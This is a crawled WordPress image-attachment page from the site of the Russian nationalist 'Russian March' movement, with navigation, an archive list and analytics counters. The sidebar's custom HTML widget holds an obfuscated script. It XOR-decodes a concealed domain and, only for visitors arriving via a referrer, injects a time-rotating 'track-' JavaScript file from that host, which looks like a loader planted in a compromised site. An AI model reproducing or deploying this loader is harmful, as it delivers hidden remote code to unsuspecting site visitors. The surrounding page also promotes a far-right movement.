

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/o-politzakljuchjonnyh-ubityh-rezhimom-putina.html/attachment/holyakov-2
body_size: 8215
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Holyakov | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=7804' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fo-politzakljuchjonnyh-ubityh-rezhimom-putina.html%2Fattachment%2Fholyakov-2" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fo-politzakljuchjonnyh-ubityh-rezhimom-putina.html%2Fattachment%2Fholyakov-2&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-7804 attachmentid-7804 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Holyakov</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-7804" class="image-attachment post-7804 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/news14/o-politzakljuchjonnyh-ubityh-rezhimom-putina.html/attachment/homyakov-2" title="Holyakov" rel="attachment"><img width="853" height="960" src="https://rmarsh.info/wp-content/uploads/2020/10/Holyakov.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2020/10/Holyakov.jpg 1024w, https://rmarsh.info/wp-content/uploads/2020/10/Holyakov-267x300.jpg 267w, https://rmarsh.info/wp-content/uploads/2020/10/Holyakov-768x864.jpg 768w, https://rmarsh.info/wp-content/uploads/2020/10/Holyakov-910x1024.jpg 910w" sizes="(max-width: 853px) 100vw, 853px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/news14/o-politzakljuchjonnyh-ubityh-rezhimom-putina.html/attachment/chinarjov-2'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/news14/o-politzakljuchjonnyh-ubityh-rezhimom-putina.html/attachment/homyakov-2'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"041d79d281"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
